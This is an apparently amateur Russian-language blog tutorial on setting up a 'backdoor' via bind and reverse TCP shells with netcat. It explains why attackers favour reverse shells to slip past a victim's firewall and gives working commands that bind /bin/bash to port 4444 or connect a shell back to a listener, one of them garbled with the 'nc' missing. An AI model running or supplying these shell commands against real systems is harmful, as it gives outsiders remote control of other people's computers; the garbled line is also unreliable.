Полное руководство по Backdoor

Когда я учился, были такие времена, разочаровался, в интернете не обнаружилось руководство по настройке удалённого доступа, aka Backdoor на компьютер, так что — вот мой вклад. Кроме того, это важно для безопасности и защите частной жизни, необходимо понимать, что этот метод часто используют злоумышленники, для получения контроля над компьютером.

В этой статье займёмся теорией и практикой привязки TCP. После этого я кратко коснусь их продвинутой версии безопасной облочки SHH.

Теория.

Протокол управления TCP — это способ передачи данных от одного IP адреса к другому. Он используется для передачи команды на удалённый компьютер, а также результатом работы команды. В TCP-соединение, одна сторона должна быть открытой для соединения, а другая для подключения.



Есть два способа.

Удалённая машина подключается, на компьютере для подключения должен быть запущен процесс, который ожидает подключения и начинает работу после установлдения соединения.

Удалённый компьютер подключается к нам. Это тотже способ наоборот, пользователь компьютера, которым будут управлять, начинает соединение с главным, и отправляет все необходимые данные.

Какой из них лучше? Конечно, это зависит от обстоятельств, иначе никто бы не рассказывал два способа.

На первый взгляд, вариант №1 кажется лучше, потому что мы можем подключиться к удалённому компьютеру в любое время, мгновенно. При использовании обратного способа, компьютер жертвы будет сам подключаться к управляющему компьютеру, по этому придётся подождать.

По умолчанию, брандмауэр блокирует все подключения к машине. Чтобы разрешить подключения, брандмауэр должен открыть необходимый порт. Брандмауэр работает только для входящего трафика, нет ограчений на исходящие соединения, так что выбрав вариант первый или второй, Вы также выбираете, какой брандмауэр компьютера необходимо настроить. Именно по этому хакеры предпочитают обратный вариант, его легче настроить, чем брандмауэр жерты.

При использовании TCP-соединения, каждая стороны роутера присваивает уникальный порт определённому компьютеру в локальной сети. Маршрутизатор знает, какой пакет должен быть отправлен на какой компьютер в сети. Если мы пытаемся подключиться к нашему компьютеру на удалённй доступ, вариант 1, без настройки машрутизатора для пересылки, маршрутизатор откажется от связи, потому что он не знает куда слать пакет. Выбрав вариант №1 или вариант №2, Вы также выбираете, какой маршрутизатор должен быть настроен на перенаправление порта подключения. Очевидно, хакеры предпочитают, настраивать свой роутер, а не жертвы, это проще.

Если Вы не знаете, где будет находится Ваш компьютер, потому что Вы всегда сможете настроить брандмауэр и переадрисацию портов. Если Вы можете настроить брадмауэр и перенаправление портов на удалённой стороне запанее, Вы сможете наслаждаться мгновенным доступом.

Практическое руководство.

Я собираюсь использовать netcat для демонстрации, потомц что он доступен для Linux, а также на Windows и Mac. Это самый простой и прямой путь. Если Вам необходимо выполнить что-либо без netcat, Вы можете использовать metasploit и создать программу для нужной системы.

Вариант №1.

Нам нужно привязать Shell к порту и дождаться соединения. Выполнение на удалённом компьютере будет выглядеть так:

nc -l -p 4444 -e /bin/bash

-l listen for a connection

-p specifies a port to listen on

-e run this upon connection

-k listen again after the connection is closed

-v produce verbose output – use this to debug

Теперь нам надо подключиться к этой локальной машине. Я подключаюсь в моём собственном компьютере для демонстрационных целей, поэтому я использую 127.0.0.1 как IP-адрес. Вы же можете, если пожелаете, заменить его на публичный IP-адрес.

Вариант №2

Как уже говорилось ранее, мы должны дать присоединиться к нам:

nc –l –p 4444

На удалённом компьютере, мы должны заменить 127.0.0.1 на публичный IP.

127.0.0.1 4444 –c /bin/bash

-c specifies a program to start upon connecting

Примечание.

Имейте в виду, что соединения этими способами backdoor, полностью открыты. Вот почему существует безопасная оболочка SSH и такая же обратная, которые работают таким же образом, но с использованием шифрования и аутентификации с помощью пароля.